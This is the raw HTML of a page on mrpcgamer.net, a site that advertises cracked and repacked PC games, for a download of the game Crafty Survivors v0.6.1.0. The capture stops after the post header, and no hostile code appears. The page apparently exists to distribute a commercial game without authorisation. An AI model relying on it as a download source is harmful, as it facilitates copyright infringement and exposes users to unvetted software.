

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.net/download-crafty-survivors-v0-6-1-0/
body_size: 16013
content:
<!DOCTYPE html>

<html>
	<head>
				<title>Download Crafty Survivors v0.6.1.0  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<link href="https://mrpcgamer.net/wp-content/uploads/2023/04/Crafty_Survivors_main_jpg.webp" rel="image_src"/>
		<meta content="Go To Donwload Game Details Release name : Crafty Survivors v0.6.1.0 Size : 98.87 MB &nbsp; Title : Crafty Survivors Genre : Action, Early Access Developer : Flannel Bear Games Publisher : Flannel Bear Games Store: click here Release Date : 15 Mar, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. [&hellip;]" name="description"/>
		<meta content="https://mrpcgamer.net/download-crafty-survivors-v0-6-1-0/" property="og:url"/>
		<meta content="Download Crafty Survivors v0.6.1.0" property="og:title"/>
		<meta content="Go To Donwload Game Details Release name : Crafty Survivors v0.6.1.0 Size : 98.87 MB &nbsp; Title : Crafty Survivors Genre : Action, Early Access Developer : Flannel Bear Games Publisher : Flannel Bear Games Store: click here Release Date : 15 Mar, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. [&hellip;]" property="og:description"/>
		<meta content="https://mrpcgamer.net/wp-content/uploads/2023/04/Crafty_Survivors_main_jpg.webp" property="og:image" />
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.net/download-crafty-survivors-v0-6-1-0/' rel='canonical'/>
				<meta content='Go To Donwload Game Details Release name : Crafty Survivors v0.6.1.0 Size : 98.87 MB &nbsp; Title : Crafty Survivors Genre : Action, Early Access Developer : Flannel Bear Games Publisher : Flannel Bear Games Store: click here Release Date : 15 Mar, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. [&hellip;]' itemprop='description'/>
		<meta content='Download Crafty Survivors v0.6.1.0' itemprop='name'/>
		<meta content='https://mrpcgamer.net/wp-content/uploads/2023/04/Crafty_Survivors_main_jpg.webp' itemprop='image'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='Download Crafty Survivors v0.6.1.0' property='og:title'/>
		<meta content='Go To Donwload Game Details Release name : Crafty Survivors v0.6.1.0 Size : 98.87 MB &nbsp; Title : Crafty Survivors Genre : Action, Early Access Developer : Flannel Bear Games Publisher : Flannel Bear Games Store: click here Release Date : 15 Mar, 2023 Screenshots &nbsp; Gameplay Your browser does not support the video tag. [&hellip;]' property='og:description'/>
		<meta content='article' property='og:type'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css" rel="stylesheet">
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="291708" data-token="dc70f80b64" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-crafty-survivors-v0-6-1-0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-crafty-survivors-v0-6-1-0%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/posts/291708" /><link rel="canonical" href="https://mrpcgamer.net/download-crafty-survivors-v0-6-1-0/" />
<link rel='shortlink' href='https://mrpcgamer.net/?p=291708' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">Download Crafty Survivors v0.6.1.0  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">Online Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div class="ads no-items section" id="ads"></div>
		<div id="main-wrapper">
			<div class="main section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
				<div class="blog-posts">
					<div class="date-outer">
						<div class="date-posts">
							<div class="post-outer">
																								<article class="ent_post post hentry" itemscope="" itemtype="http://schema.org/BlogPosting" id="post-291708">
									<div class="post-body entry-content" id="post-body-291708">
										<meta itemtype="https://schema.org/WebPage" itemid="https://mrpcgamer.net/download-crafty-survivors-v0-6-1-0/" itemprop="mainEntityOfPage" itemscope="">
										<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display:none;">
											<meta content="https://mrpcgamer.net/wp-content/uploads/2023/04/Crafty_Survivors_main_jpg.webp" itemprop="url">
											<meta content="600" itemprop="width">
											<meta content="250" itemprop="height">
										</div>
										<div id="cat" class="labelpost" style=" position: inherit;margin-bottom: 20px;">
											<a href="https://mrpcgamer.net/category/pc-games/action/" title="Action" itemprop="url"><span> Action </span></a><a href="https://mrpcgamer.net/category/pc-games/early-access/" title="Early Access" itemprop="url"><span> Early Access </span></a><a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" itemprop="url"><span> PC Games </span></a>										</div>
										<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList" style="opacity:0;display:none";>
											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" href="https://mrpcgamer.net/">
													<span property="name">MrPcGamer</span>
												</a>
												<i aria-hidden="true" class="fa fa-angle-left"></i>
												<meta property="position" content="1">
											</span>
											<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/pc-games/" title="PC Games"><span property="name"> PC Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="2"></span>											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" content="https://mrpcgamer.net/download-crafty-survivors-v0-6-1-0/" href="https://mrpcgamer.net/download-crafty-survivors-v0-6-1-0/">
													<span property="name">Download Crafty Survivors v0.6.1.0</span>
												</a>
												<meta property="position" content="3">
											</span>
										</div>
										<h1 class="post-title entry-title" itemprop="headline">Download Crafty Survivors v0.6.1.0</h1>
										<div id="post-info">
											<div class="A4G-author vcard" id="post_autor">
												<div class="post-auth">
													<span class="fn" itemprop="author" itemscope itemtype="http://schema.org/Person">
														<span content="/" itemprop="url"></span>
														<a href="/" title="author profile">
															<i class="fa fa-user"></i>
															<span itemprop="name">MrPcGamer</span>
														</a>
													</span>
												</div>
											</div>
											<span itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
												<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
													<span content="https://mrpcgamer.net/wp-content/uploads/2023/04/Crafty_Survivors_main_jpg.webp" itemprop="url"></span>
													<span content="600" itemprop="width"></span>
													<span content="60" itemprop="height"></span>
												</span>
												<span content="MrPcGamer" itemprop="name"></span>
											</span>
											<div class="gmr-date">
												<div class="d-time_ago">
													<span content="https://mrpcgamer.net/download-crafty-survivors-v0-6-1-0/" itemprop="url"></span>
													<a class="timestamp-link" href="https://mrpcgamer.net/download-crafty-survivors-v0-6-1-0/" rel="bookmark" title="permanent link">
														<i class="fa fa-clock-o"></i>
														<abbr class="updated published" content="2024-04-04T22:41:37+00:00" itemprop="datePublished dateModified" title="2024-04-04T22:41:37+00:00">04/04/2024</abbr>
													</a>
												</div>
											</div>
